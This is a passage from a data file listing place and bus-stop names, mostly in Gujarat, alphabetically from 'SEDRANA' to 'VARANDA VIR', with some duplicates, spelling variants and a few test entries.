"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
